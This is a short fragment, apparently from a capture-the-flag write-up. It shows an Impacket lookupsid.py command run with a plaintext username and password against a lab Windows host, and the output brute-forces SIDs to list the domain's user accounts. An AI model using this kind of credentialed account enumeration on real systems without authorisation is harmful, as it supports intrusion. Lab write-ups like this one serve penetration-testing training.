 ❯ lookupsid.py WORKGROUP/hazard:stealth1agent@10.10.10.149
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)